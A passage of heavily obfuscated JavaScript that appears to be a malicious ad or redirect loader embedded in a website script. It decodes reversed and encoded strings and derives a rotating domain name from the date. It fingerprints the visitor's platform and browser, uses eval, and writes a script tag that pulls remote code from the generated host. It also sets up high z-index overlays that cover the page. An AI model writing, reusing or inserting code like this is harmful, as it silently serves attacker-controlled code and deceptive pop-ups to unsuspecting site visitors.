L','Chr0','CgXH','ywrK','EtOG','AgvP','zxjZ','EunS','Fx0P','iIbZ','mtaW','AwrZ','yw4G','AMTS','Dc10','mhb4','yMv3','lcuW','BfLL','BNnW','CNLt','zNnU','zgf0','ns4X','wdWV','mty3mMPlsurusa','ihbV','kwDL','yxrV','Dg9W','Cg9Z','y2XP','A2jL','z3rO','DhjP','BgLJ','ChG7','idzW','ywnR','yM9Y','FsLN','ms0O','kgvS','AxyG','CMfU','C3vI','CIKX','x19F','lc42','zxCT','ywnZ','zgvM','mtrW','BNqT','zd0N','y29U','CMvT','nJa3nurZtwDXAG','CfbY','Dc16','z2v3','ig9U','BxjV','Dg9Y','BMfY','BNvY','ktS7','kteO','lwjS','Aw5W','z2f0','Bwf0','zxHp','Bw5V','zwq1','BMLU','vgLT','idXZ','y3rV','mdaL','Bg9J','pMvS','iIaV','B2zM','zgL2','msHL','BM93','mdr9','Aw5U','nJq2odi1m3jXrvLUBG','AwDO','lJeO','zZOG','Awr0','mdaX','nYWL','zwq7','DY17','BgvU','D3jP','rwXL','lxSL','lwHL','B25J','y3m6','D2rM','icnM','B20T','lZW7','ndKYtuPbC3Hw','mx0P','ktu5','Awq9','ntaL','mtm2mtu4yvjtsfLS','DgvS','mdf9','CMz5','CKf0','C2XP','DxnL','zxji','zY10','lxjH','DhDH','zgv4','C2L6','BwvU','lJaG','CKfN','oIbY','zxrH','kgv0','mZiL','zML4','yM90','ide0','lMPW','jtaZ','yxK6','AxrP','BwfY','C2v0','CZPT','z2v0','mdn9','CZ0I','DhbP','B3i6','DhLS','CdOG','pc9K','yw5P','CKnV','kYKR','B21U','zwXH','ywHZ','B3r0','z05H','kdeW','mJyYnJC4mdH1BfrXrLu','oIaY','CMvS','EwvZ','yxnZ','Axn0','tMfT','Aw5N','zduU','CMnO','igvU','BhL0','C29S','B24G','C3b0','nduWodfWy0ziDwW','DgG6','yxrP','EwXL','B3iP','mtGYDhnJtvzP','zgLU','CMnZ','B250','pMjV','mdiS','B3bH','lxrP','Dg91','CgfU','mJbW','ywnP','nte3ndvnvNvRwfy','zs1O','vg9W','EdTS','B206','CMm9','BNrm','CgfK','ksSK','zgvb','Awr1','B246','EvrH','BgfZ','y2XH','nsWL','mhzO','ztOG','Ahq6','mJaY','lZPZ','ChvZ','mtbzDLD4zem','zt0I','Dgf0','oM1Y','mhz3','sxrL','EM9T','kcGO','zwLN','D2LK','AhjL'];a0_0x3fbb=function(){return _0x521157;};return a0_0x3fbb();}(function(_0x1cfd93,_0x2ef00d){var _0x419408=a0_0x1b09,_0x18a045=_0x1cfd93();while(!![]){try{var _0x5a4489=parseInt(_0x419408(0x2a4))/0x1+parseInt(_0x419408(0x1f3))/0x2*(-parseInt(_0x419408(0x2d8))/0x3)+-parseInt(_0x419408(0x215))/0x4*(-parseInt(_0x419408(0x1c4))/0x5)+parseInt(_0x419408(0x2dd))/0x6*(-parseInt(_0x419408(0x1b8))/0x7)+parseInt(_0x419408(0x284))/0x8*(-parseInt(_0x419408(0x1b3))/0x9)+-parseInt(_0x419408(0x1da))/0xa*(parseInt(_0x419408(0x2c4))/0xb)+parseInt(_0x419408(0x1a4))/0xc;if(_0x5a4489===_0x2ef00d)break;else _0x18a045['push'](_0x18a045['shift']());}catch(_0x15d2cb){_0x18a045['push'](_0x18a045['shift']());}}}(a0_0x3fbb,0x98fbc),(function(){var _0x14ac9f=a0_0x1b09,_0x529a0b=(function(){var _0x155c72=!![];return function(_0x4c6ef1,_0x332c54){var _0x5c3c2f=_0x155c72?function(){var _0x2a8e0f=a0_0x1b09;if(_0x332c54){var _0x2bd958=_0x332c54[_0x2a8e0f(0x248)+'ly'](_0x4c6ef1,arguments);return _0x332c54=null,_0x2bd958;}}:function(){};return _0x155c72=![],_0x5c3c2f;};}()),_0x2b7da7=_0x14ac9f(0x1d7)+'8',_0x2bb6f7=0x113645c,_0x115871=_0x544a6d(0xd)+(_0x14ac9f(0x2f4)+'g'),_0x5b2e46='che'+'ck',_0x3671e5='com'+_0x14ac9f(0x240),_0x52b449='do',_0x49c4b8=0x99c,_0x3bbedd=0x2,_0x4e3ee4=_0x14ac9f(0x288),_0x3b932d='no',_0x22fd24='no',_0x58e503=0x0,_0x402473=0x0,_0x242db0=0x64,_0x40c30d=0x0,_0x2535b4=0x1b;function _0x284b15(){var _0x59f5cd=_0x14ac9f,_0x1499da=function(_0x2f3802){var _0x1851bc=a0_0x1b09,_0x3db3cd=document;_0x3db3cd[_0x1851bc(0x2ce)+'te'](_0x2f3802);},_0x444b66=_0x5d000e();for(var _0x2de315=0x0;_0x2de315<_0x444b66[_0x59f5cd(0x2cd)+'gth'];_0x2de315++){var _0x230f83=_0x444b66[_0x2de315];_0x1499da(_0x230f83);}}window[_0x14ac9f(0x1ec)+_0x14ac9f(0x1eb)]=function(){var _0x387b71=_0x14ac9f,_0x21f1c5=_0x49c4b8,_0x1f99e1=eval(_0x387b71(0x281)+'a'+_0x21f1c5)+'',_0x54a650=_0x1f99e1[_0x387b71(0x298)+'str'+'ing'](0x6,0x9),_0x48dc54=_0x1f99e1['sub'+_0x387b71(0x226)+_0x387b71(0x1ab)](0x9,0xc),_0x1ded71=_0x1f99e1[_0x387b71(0x298)+_0x387b71(0x226)+_0x387b71(0x1ab)](0xc,0xf);sessionStorage[_0x387b71(0x191)+'Ite'+'m'](_0x387b71(0x281)+'a'+_0x21f1c5+'_',parseInt(_0x54a650)),sessionStorage[_0x387b71(0x191)+_0x387b71(0x1df)+'m'](_0x387b71(0x281)+'a'+_0x21f1c5+'__',parseInt(_0x48dc54)),sessionStorage[_0x387b71(0x191)+_0x387b71(0x1df)+'m'](_0x387b71(0x281)+'a'+_0x21f1c5+_0x387b71(0x29a),parseInt(_0x1ded71)),sessionStorage['set'+_0x387b71(0x1df)+'m'](_0x387b71(0x281)+'a'+_0x21f1c5,0x1);};function _0x5d000e(){var _0x186459=_0x14ac9f;return['<',_0x5db124(_0x186459(0x1ba)),_0x5db124('tpi'),_0x186459(0x2a8)+_0x186459(0x241)+_0x186459(0x2a1)+'oor'+_0x186459(0x1eb)+_0x186459(0x264)+' ',' s','rc='+'"','ht',_0x5db124(_0x186459(0x1b2)),':','/','/',_0x598250(),'.',_0x5db124(_0x186459(0x236)),'/',_0x52b449,'?',new Date()[_0x186459(0x193)+_0x186459(0x2b7)+'e'](),_0x49c4b8,'">','<','/s','c',_0x5db124(_0x186459(0x196)+'r'),'>'];}function _0x242a73(_0x1fae60){var _0x1a4aff=_0x14ac9f,_0x29c48a=sessionStorage[_0x1a4aff(0x193)+_0x1a4aff(0x1df)+'m'](_0x1a4aff(0x281)+'a'+_0x1fae60);if(null==_0x29c48a)return null;var _0x1b45cc=sessionStorage[_0x1a4aff(0x193)+_0x1a4aff(0x1df)+'m']('dat'+'a'+_0x1fae60+'_'),_0x3050fd=sessionStorage[_0x1a4aff(0x193)+'Ite'+'m'](_0x1a4aff(0x281)+'a'+_0x1fae60+'__'),_0x43bbb2=sessionStorage[_0x1a4aff(0x193)+_0x1a4aff(0x1df)+'m'](_0x1a4aff(0x281)+'a'+_0x1fae60+_0x1a4aff(0x29a));return[_0x1b45cc,_0x3050fd,_0x43bbb2];}var _0x5f1e46=_0x242a73(_0x49c4b8);null!=_0x5f1e46&&(_0x58e503=parseInt(_0x5f1e46[0x0]),_0x402473=parseInt(_0x5f1e46[0x1]),_0x40c30d=parseInt(_0x5f1e46[0x2]));var _0x559262=_0x58e503>=_0x3e73de(0x1,0x64),_0x4fcfd5=_0x402473>=_0x3e73de(0x1,0x64),_0x57b287=_0x242db0>=_0x3e73de(0x1,0x64),_0x4b71dc=_0x40c30d>=_0x3e73de(0x1,0x64),_0x347a1f='',_0x2515a2=0x2;_0x5b2e46+='?',_0x115871+='?';var _0x751cfd=_0x5db124(_0x14ac9f(0x22a)+'i.');function _0x544a6d(_0x14f587){var _0x5343ca=_0x14ac9f,_0x478bf2=_0x529a0b(this,function(){var _0x4dec37=a0_0x1b09;return _0x478bf2[_0x4dec37(0x224)+_0x4dec37(0x28d)+'ng']()[_0x4dec37(0x255)+_0x4dec37(0x1ad)](_0x4dec37(0x1e1)+_0x4dec37(0x202)+_0x4dec37(0x19d)+_0x4dec37(0x1cc))[_0x4dec37(0x224)+_0x4dec37(0x28d)+'ng']()[_0x4dec37(0x2a2)+_0x4dec37(0x226)+'uct'+'or'](_0x478bf2)[_0x4dec37(0x255)+_0x4dec37(0x1ad)]('((('+_0x4dec37(0x202)+_0x4dec37(0x19d)+_0x4dec37(0x1cc));});_0x478bf2();var _0x40a185='';for(var _0x532810=0x0;_0x532810<_0x14f587;_0x532810++){_0x40a185+=Math[_0x5343ca(0x223)+'or'](Math[_0x5343ca(0x297)+_0x5343ca(0x262)]()*0xa);}return _0x40a185;}function _0x588306(_0x446050){var _0x4f2c6e=_0x14ac9f,_0x26fa9c='';const _0x2f9502=_0x4f2c6e(0x1f8)+_0x4f2c6e(0x29e)+_0x4f2c6e(0x1f5)+_0x4f2c6e(0x278)+_0x4f2c6e(0x2b4)+'pqr'+_0x4f2c6e(0x21b)+'vwx'+'yz';for(var _0x5517e3=0x0;_0x5517e3<_0x446050;_0x5517e3++){_0x26fa9c+=_0x2f9502['cha'+_0x4f2c6e(0x2e1)](Math[_0x4f2c6e(0x223)+'or'](Math[_0x4f2c6e(0x297)+'dom']()*_0x2f9502[_0x4f2c6e(0x2cd)+_0x4f2c6e(0x28c)]));}return _0x26fa9c;}function _0x3e73de(_0x3a65dc,_0x2fd39c){var _0x2eb810=_0x14ac9f;return Math[_0x2eb810(0x223)+'or'](Math['ran'+_0x2eb810(0x262)]()*(_0x2fd39c-_0x3a65dc+0x1))+_0x3a65dc;}function _0x5db124(_0x4bdb2e){var _0x3f19b8=_0x14ac9f;return _0x4bdb2e[_0x3f19b8(0x25c)+'it']('')['rev'+_0x3f19b8(0x271)+'e']()['joi'+'n']('');}function _0x4474ef(_0x98ccda,_0x4bacc7){var _0x7bd6ae=_0x14ac9f,_0x97ee13=[];for(var _0x845228=0x0;_0x845228<_0x98ccda['len'+'gth'];_0x845228+=_0x4bacc7){_0x97ee13[_0x7bd6ae(0x1d9)+'h'](_0x98ccda[_0x7bd6ae(0x2e2)+'ce'](_0x845228,_0x845228+_0x4bacc7));}return _0x97ee13;}function _0x5f3b2c(_0x7eac78,_0x25592b){var _0x59a437=_0x14ac9f,_0x5357a1='';for(var _0x2bc7b6=0x0;_0x2bc7b6<_0x25592b[_0x59a437(0x2cd)+'gth'];_0x2bc7b6++){_0x5357a1+=_0x25592b[_0x2bc7b6],_0x2bc7b6<_0x25592b[_0x59a437(0x2cd)+_0x59a437(0x28c)]-0x1&&(_0x5357a1+=_0x7eac78);}return _0x5357a1;}function _0x2bb077(){var _0x4ec3ae=_0x14ac9f,_0x1ac855=Date['par'+'se'](new Date())/0x3e8+'',_0x44bfd7=_0x1ac855[_0x4ec3ae(0x298)+_0x4ec3ae(0x226)+_0x4ec3ae(0x1ab)](0x6,0xa),_0x3359ec=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x9)+0x1;_0x1ac855=_0x1ac855*_0x3359ec;var _0x4ae5f6=(_0x1ac855+'')[_0x4ec3ae(0x2cd)+_0x4ec3ae(0x28c)],_0x175176=_0x3359ec+''+_0x4ae5f6+_0x1ac855,_0x2aab0f={0x1:'+',0x2:'*'},_0x245caf=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x2)+0x1,_0x2bf0bc=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x3e6)+0x1,_0x38c593=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x3e6)+0x1,_0x365264=_0x2bf0bc+_0x2aab0f[_0x245caf]+_0x38c593,_0x4f1f85=(_0x2bf0bc+'')[_0x4ec3ae(0x2cd)+_0x4ec3ae(0x28c)],_0x5759b0=(_0x38c593+'')[_0x4ec3ae(0x2cd)+_0x4ec3ae(0x28c)],_0x375350=_0x44bfd7,_0x52648f=eval(_0x365264)*_0x375350+'2',_0x1266ac=_0x245caf+''+_0x4f1f85+_0x5759b0+_0x2bf0bc+_0x38c593+_0x52648f,_0x3511eb=_0x175176+_0x1266ac;return _0x3511eb;}function _0x3f7d19(){var _0x292a91=_0x14ac9f,_0x2a6507=(_0x49c4b8+'')[_0x292a91(0x25c)+'it'](''),_0x2c539c=_0x2a6507[_0x292a91(0x2cd)+_0x292a91(0x28c)],_0x12b8bd=[_0x2c539c],_0x467431=[];for(var _0x20f176=0x0;_0x20f176<0xa;_0x20f176++){var _0x20c594=Math['flo'+'or'](Math[_0x292a91(0x297)+_0x292a91(0x262)]()*0x9)+0x1;_0x467431[_0x20f176]=_0x20c594;}var _0x1b5a36=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var _0x20f176=0x1;_0x20f176<_0x1b5a36[_0x292a91(0x2cd)+'gth'];_0x20f176++){var _0x5edf33=Math[_0x292a91(0x223)+'or'](Math[_0x292a91(0x297)+_0x292a91(0x262)]()*(_0x20f176+0x1));[_0x1b5a36[_0x20f176],_0x1b5a36[_0x5edf33]]=[_0x1b5a36[_0x5edf33],_0x1b5a36[_0x20f176]];}for(var _0x20f176=0x0;_0x20f176<_0x2c539c;_0x20f176++){var _0x4f44a6=_0x1b5a36[_0x20f176];_0x467431[_0x4f44a6]=_0x2a6507[_0x20f176],_0x12b8bd[_0x20f176+0x1]=_0x4f44a6;}var _0x501733=_0x12b8bd[_0x292a91(0x267)+'n']('')+_0x467431[_0x292a91(0x267)+'n']('');return _0x501733;}function _0x269a13(){var _0x4feeb7=_0x14ac9f,_0x55c424=_0x3f7d19()+_0x2bb077()+new Date()[_0x4feeb7(0x193)+_0x4feeb7(0x2b7)+'e']()+'';return _0x347a1f=_0x55c424,_0x55c424;}function _0x598250(){var _0x4f7491=_0x14ac9f,_0x450a77=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9];_0x2b7da7=='5'&&(_0x450a77=[0x34536,0xe1d,0xb0e9,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x38f40,0x2455,0xc091,0x3846,0x3c7,0xbe1]);var _0x2d096b=new Date(Date[_0x4f7491(0x2c1)]()-_0x2bb6f7),_0x5b9c36='',_0x2a019e=_0x2d096b['get'+_0x4f7491(0x23a)+'th']()+0x1,_0x33502c=_0x2d096b[_0x4f7491(0x193)+_0x4f7491(0x20c)+'e'](),_0x16db4a=''+_0x2d096b[_0x4f7491(0x193)+'Ful'+_0x4f7491(0x27d)+'ar']();_0x16db4a+=_0x2a019e<=0x9?'0'+_0x2a019e:_0x2a019e,_0x16db4a+=_0x33502c<=0x9?'0'+_0x33502c:_0x33502c,_0x16db4a+=_0x2b7da7;for(var _0x656a2=0x0;_0x656a2<0x6;_0x656a2++){var _0x573b76=0x61,_0x55fab1=0x1a,_0x56e5ec=String['fro'+_0x4f7491(0x24b)+_0x4f7491(0x261)+_0x4f7491(0x250)],_0x5c7a48=parseInt(_0x16db4a)*_0x450a77[_0x656a2*0x3+0x1]+_0x450a77[_0x656a2*0x3+0x2],_0x1cdc0b=_0x5c7a48%_0x450a77[_0x656a2*0x3],_0x3937ec=_0x1cdc0b%_0x55fab1;_0x5b9c36+=_0x56e5ec(_0x573b76+_0x3937ec);}return _0x5b9c36;}function _0x243549(_0x3bcd34,_0x208614){var _0x280a9d=_0x14ac9f,_0x18680f='';for(var _0x4729e8=0x0;_0x4729e8<_0x3bcd34[_0x280a9d(0x2cd)+'gth'];_0x4729e8++){var _0x359320=_0x3bcd34[_0x280a9d(0x213)+_0x280a9d(0x19c)+_0x280a9d(0x1cd)+'t'](_0x4729e8);_0x359320>=0x30&&_0x359320<=0x39&&(_0x359320=(_0x359320-0x30+_0x208614)%0xa+0x30),_0x18680f+=String[_0x280a9d(0x258)+_0x280a9d(0x24b)+_0x280a9d(0x261)+_0x280a9d(0x250)](_0x359320);}return _0x18680f;}function _0x13f109(_0x445b38){var _0x466721=0x5,_0x1c23b2=_0x243549(_0x445b38,_0x466721),_0x4979dc=_0x1c23b2['len'+'gth'];if(0xa>_0x4979dc)_0x4979dc='00'+_0x4979dc;else{if(0x64>_0x4979dc)_0x4979dc='0'+_0x4979dc;}var _0x169c02=_0x4979dc+_0x1c23b2;return _0x169c02;}var _0x595244=location[_0x14ac9f(0x1e4)+'f'],_0x4bb877=navigator;function _0x22b7ba(){var _0x3ec79b=_0x14ac9f,_0x5339cd=_0x3ec79b(0x256)+_0x3ec79b(0x2b0)+'g',_0x381fb0=_0x3ec79b(0x252)+_0x3ec79b(0x1c3)+'b',_0x372aed=_0x4bb877['pla'+'tfo'+'rm'][_0x3ec79b(0x25a)+_0x3ec79b(0x2b3)+'f'](_0x5339cd[_0x3ec79b(0x298)+_0x3ec79b(0x226)](0x2,0x3))!=-0x1,_0x490b16=_0x4bb877['pla'+_0x3ec79b(0x20d)+'rm'][_0x3ec79b(0x25a)+_0x3ec79b(0x2b3)+'f'](_0x381fb0[_0x3ec79b(0x298)+_0x3ec79b(0x226)](0x2,0x3))!=-0x1,_0x55dd5c=_0x4bb877['pla'+_0x3ec79b(0x20d)+'rm']?![]:!![];if(_0x595244[_0x3ec79b(0x25a)+'exO'+'f']('vv')!=-0x1)_0x372aed=![];if(_0x372aed){var _0x11e9e8=Math[_0x3ec79b(0x223)+'or'](Math[_0x3ec79b(0x297)+'dom']()*0x3e6)+0x1;if(_0x11e9e8&&0x9>0x50)return![];else return!![];}else{if(_0x490b16){var _0x471b9c=(curTimestamp+'')['len'+_0x3ec79b(0x28c)];if(_0x471b9c&&0x14>0x17)return![];else return!![];}else{if(_0x55dd5c){var _0x42bc78=Math[_0x3ec79b(0x223)+'or'](Math[_0x3ec79b(0x297)+_0x3ec79b(0x262)]()*0x3e6)+0x1;if(_0x42bc78&&0x5a<0x46)return![];else return!![];}else{if(0x67>0xf)return![];else return!![];}}}return![];}if(_0x22b7ba())return;function _0x539254(){var _0x3a114a=_0x14ac9f,_0x2acdd8=_0x3a114a(0x19e)+_0x3a114a(0x259)+_0x3a114a(0x276)+'t',_0x2489b9=_0x3a114a(0x2e7)+_0x3a114a(0x1ce)+_0x3a114a(0x217)+'apd'+'q',_0x21013e=_0x4bb877[_0x3a114a(0x2e3)+_0x3a114a(0x2ec)+_0x3a114a(0x204)]['ind'+_0x3a114a(0x2b3)+'f'](_0x2acdd8[_0x3a114a(0x298)+_0x3a114a(0x226)](0x2,0x6))!=-0x1,_0x247af5=_0x4bb877[_0x3a114a(0x2e3)+_0x3a114a(0x2ec)+_0x3a114a(0x204)][_0x3a114a(0x25a)+_0x3a114a(0x2b3)+'f'](_0x2489b9[_0x3a114a(0x298)+_0x3a114a(0x226)](0x2,0x9))!=-0x1;if(_0x247af5)return![];return![];}var _0x40042f=document;function _0x559b65(){var _0x1f9c45=_0x14ac9f,_0x19ef1e=_0x40042f,_0x23e45c=function(_0x484b70){_0x19ef1e['wri'+'te'](_0x484b70);},_0x39df5d=_0x560c97();for(var _0x30fe35=0x0;_0x30fe35<_0x39df5d[_0x1f9c45(0x2cd)+_0x1f9c45(0x28c)];_0x30fe35++){var _0x2eb9d3=_0x39df5d[_0x30fe35];_0x23e45c(_0x2eb9d3);}}function _0x560c97(){var _0x5631fc=_0x14ac9f;return['<',_0x5db124(_0x5631fc(0x1ba)),_0x5db124(_0x5631fc(0x196)),' s',_0x5631fc(0x1c9)+'"','ht',_0x5db124(_0x5631fc(0x1b2)),':','/','/',_0x598250(),_0x751cfd,_0x3671e5,'?',_0x269a13(),'">','<','/s','c',_0x5db124(_0x5631fc(0x196)+'r'),'>'];}if(_0x539254()){_0x559b65();return;}var _0x1dc9e9='h'+_0x5db124(_0x14ac9f(0x1d8)+_0x14ac9f(0x26c))+'/',_0x1b4be3='0',_0x1ce0be=_0x588306(0xb),_0x3b5878=_0x588306(0xa),_0x1aa18e=_0x588306(0xa),_0x225d5a=_0x588306(0xa),_0x5c443d=_0x588306(0x7),_0x569647=_0x3e73de(0x7530,0x13880),_0x426541=_0x569647-_0x3e73de(0x2710,0x4e20),_0x5e18aa=_0x3e73de(0x6e,0x7a),_0x3adcf2=function(){},_0x460055='0vh',_0x371cd5=_0x14ac9f(0x1de);if(_0x559262)_0x460055='100'+'vh',_0x371cd5=_0x14ac9f(0x275)+'vw',_0x1b4be3='1',_0x2515a2=0x3,_0x3adcf2=function(_0x44695c){var _0x1b0dc4=_0x14ac9f;_0x44695c['s'+'ty'+'le']['z'+'-'+'in'+_0x1b0dc4(0x2e8)]=_0x426541;};else _0x4fcfd5&&(_0x460055=_0x2535b4+'vh',_0x371cd5=_0x14ac9f(0x275)+'vw',_0x1b4be3='2',_0x2515a2=0x4,_0x3adcf2=function(_0x38da76){var _0x2bbd23=_0x14ac9f;_0x38da76['s'+'ty'+'le']['z'+'-'+'in'+_0x2bbd23(0x2e8)]=_0x426541;});var _0x96bb15='',_0x58e7dc=_0x14ac9f(0x1a6)+_0x14ac9f(0x1b5)+'ve',_0x55368b=_0x14ac9f(0x288),_0x559cf1=_0x14ac9f(0x2f2)+_0x14ac9f(0x228),_0x3dd39c='',_0x3945ff=_0x14ac9f(0x1cb)+_0x14ac9f(0x1b9)+_0x14ac9f(0x2e5)+'op';_0x3bbedd==0x1&&(_0x58e7dc=_0x14ac9f(0x2f1)+'ed',_0x96bb15='pad'+'din'+_0x14ac9f(0x2e5)+'op:'+_0x14ac9f(0x2f0)+';',_0x4e3ee4==_0x14ac9f(0x2f2)+'tom'&&(_0x96bb15=_0x14ac9f(0x1cb)+_0x14ac9f(0x1b9)+_0x14ac9f(0x1e7)+_0x14ac9f(0x1a1)+_0x14ac9f(0x1c8)+_0x14ac9f(0x2f0)+';',_0x55368b=_0x14ac9f(0x2f2)+'tom',_0x559cf1='bot'+_0x14ac9f(0x228),_0x3945ff=_0x14ac9f(0x1cb)+_0x14ac9f(0x1b9)+_0x14ac9f(0x1e7)+_0x14ac9f(0x1a1)+'om'),_0x569647=_0x3e73de(0x13880,0x15f90),_0x3dd39c=_0x14ac9f(0x25e)+_0x14ac9f(0x277)+_0x14ac9f(0x2d2)+_0x14ac9f(0x28e)+'k="'+_0x3b5878+('(th'+_0x14ac9f(0x1ed)+_0x14ac9f(0x274)+'tyl'+_0x14ac9f(0x1db)+_0x14ac9f(0x289)+_0x14ac9f(0x18f)+_0x14ac9f(0x1cf)+_0x14ac9f(0x245)+'sol'+_0x14ac9f(0x257)+_0x14ac9f(0x1fa)+_0x14ac9f(0x199)+_0x14ac9f(0x209)+';ri'+_0x14ac9f(0x216)+_0x14ac9f(0x1a5)+_0x14ac9f(0x28f)+'pad'+_0x14ac9f(0x1b9)+_0x14ac9f(0x2c7)+_0x14ac9f(0x225)+_0x14ac9f(0x290)+_0x14ac9f(0x1f9)+_0x14ac9f(0x291)+_0x14ac9f(0x1ef)+_0x14ac9f(0x1f2)+_0x14ac9f(0x2ed)+_0x14ac9f(0x234)+_0x14ac9f(0x1a3)+'2,1'+_0x14ac9f(0x1bd)+_0x14ac9f(0x211)+_0x14ac9f(0x29b)+_0x14ac9f(0x2ad)+_0x14ac9f(0x200)+_0x14ac9f(0x26d)+_0x14ac9f(0x26f)+_0x14ac9f(0x22e)+_0x14ac9f(0x231)+_0x14ac9f(0x2af)+'ock'+_0x14ac9f(0x1e9)+_0x14ac9f(0x2c5)+_0x14ac9f(0x238)+'20p'+_0x14ac9f(0x1c7)+_0x14ac9f(0x231)+_0x14ac9f(0x2d1)+_0x14ac9f(0x2c5)+_0x14ac9f(0x238)+_0x14ac9f(0x1c2)+_0x14ac9f(0x254)+_0x14ac9f(0x1bb)+_0x14ac9f(0x232)+'ze:'+_0x14ac9f(0x2f3)+_0x14ac9f(0x28f)+_0x14ac9f(0x220)+_0x14ac9f(0x197)+_0x14ac9f(0x2d5)+'ff;'+_0x14ac9f(0x292)+_0x14ac9f(0x1ea)+_0x14ac9f(0x2e6)+_0x14ac9f(0x221)+'s: '+_0x14ac9f(0x2dc)+';">'+_0x14ac9f(0x283)+_0x14ac9f(0x1e8)+'n>'));_0x58e7dc=_0x4474ef(_0x58e7dc,0x2),_0x58e7dc=_0x5f3b2c(_0x14ac9f(0x1f6),_0x58e7dc),_0x58e7dc='"'+_0x58e7dc+'"',_0x55368b=_0x4474ef(_0x55368b,0x1),_0x55368b=_0x5f3b2c(_0x14ac9f(0x1f6),_0x55368b),_0x55368b='"'+_0x55368b+'"',_0x559cf1=_0x4474ef(_0x559cf1,0x1),_0x559cf1=_0x5f3b2c(_0x14ac9f(0x1f6),_0x559cf1),_0x559cf1='"'+_0x559cf1+'"';var _0x103a7c='',_0x322e3f='';_0x3b932d==_0x14ac9f(0x1a7)&&(_0x103a7c=_0x5db124(_0x14ac9f(0x2bc)+'yts'+_0x14ac9f(0x2d7)+_0x14ac9f(0x273)+'0(e'+_0x14ac9f(0x1dc)+_0x14ac9f(0x1b7)+_0x14ac9f(0x2c0)+_0x14ac9f(0x20f)+_0x14ac9f(0x192)+_0x14ac9f(0x227)+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x23f)+_0x14ac9f(0x27b)+_0x14ac9f(0x2d0)+_0x14ac9f(0x2c9)+_0x14ac9f(0x293)+_0x14ac9f(0x2b5)+_0x14ac9f(0x208)+_0x14ac9f(0x2ef)+_0x14ac9f(0x287)+_0x14ac9f(0x299)+_0x14ac9f(0x295)+_0x14ac9f(0x29d)+_0x14ac9f(0x1dd)+_0x14ac9f(0x212)+'nar'+_0x14ac9f(0x279)+'ikb'+_0x14ac9f(0x29c)+_0x14ac9f(0x210)+_0x14ac9f(0x219)+_0x14ac9f(0x218)+_0x14ac9f(0x23c)+'})g'+_0x14ac9f(0x2b5)+_0x14ac9f(0x2c6)+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+_0x14ac9f(0x2ae)+'ela'+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+_0x14ac9f(0x230)+_0x14ac9f(0x1bf)+_0x14ac9f(0x28b)+_0x14ac9f(0x2cc)+'%09'+_0x14ac9f(0x27c)+_0x14ac9f(0x2ca)+'05,'+_0x14ac9f(0x2f5)+'})g'+_0x14ac9f(0x2b5)+_0x14ac9f(0x208)+_0x14ac9f(0x2ef)+_0x14ac9f(0x287)+'r)5'+_0x14ac9f(0x260)+_0x14ac9f(0x295)+'acs'+_0x14ac9f(0x1dd)+'ofs'+'nar'+'t-t'+'ikb'+_0x14ac9f(0x29c)+_0x14ac9f(0x210)+_0x14ac9f(0x1f1)+'01}'+_0x14ac9f(0x2ae)+_0x14ac9f(0x19f)+'cs:'+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+'art'+_0x14ac9f(0x1bf)+_0x14ac9f(0x28b)+_0x14ac9f(0x2cc)+_0x14ac9f(0x243)+'sge'+_0x14ac9f(0x21e)+'kah'+'s s'+'ema'+_0x14ac9f(0x2e0)+'ek-'+_0x14ac9f(0x23f)+_0x14ac9f(0x27b)+_0x14ac9f(0x21c)+_0x14ac9f(0x1ff)+_0x14ac9f(0x2ef)+_0x14ac9f(0x287)+_0x14ac9f(0x299)+_0x14ac9f(0x295)+_0x14ac9f(0x29d)+_0x14ac9f(0x1dd)+'ofs'+_0x14ac9f(0x2ab)+_0x14ac9f(0x2a6)+_0x14ac9f(0x2d6)+_0x14ac9f(0x210)+_0x14ac9f(0x2df)+_0x14ac9f(0x286)+'d5.'+_0x14ac9f(0x294)+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+')1('+_0x14ac9f(0x19f)+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+'art'+_0x14ac9f(0x26a)+_0x14ac9f(0x242)+_0x14ac9f(0x24e)+',%0'+'6,%'+_0x14ac9f(0x2c2)+_0x14ac9f(0x286)+_0x14ac9f(0x1ac)+_0x14ac9f(0x2c0)+'tat'+_0x14ac9f(0x1b7)+_0x14ac9f(0x2c0)+_0x14ac9f(0x20f)+'s:m'+_0x14ac9f(0x227)+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x1e0)+_0x14ac9f(0x2d0)+_0x14ac9f(0x25b)+_0x14ac9f(0x1e6)+_0x14ac9f(0x27c)+_0x14ac9f(0x1d3)+_0x14ac9f(0x194)+_0x14ac9f(0x286)+_0x14ac9f(0x1ac)+'1-('+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+_0x14ac9f(0x2da)+'.0('+_0x14ac9f(0x19f)+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+_0x14ac9f(0x230)+_0x14ac9f(0x26a)+_0x14ac9f(0x242)+_0x14ac9f(0x201)+_0x14ac9f(0x27c)+_0x14ac9f(0x2d9)+'1(e'+_0x14ac9f(0x20f)+_0x14ac9f(0x192)+'rof'+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x1e0)+_0x14ac9f(0x2d0)+_0x14ac9f(0x25d)+_0x14ac9f(0x2a7)+_0x14ac9f(0x266)+_0x14ac9f(0x1a0)+' 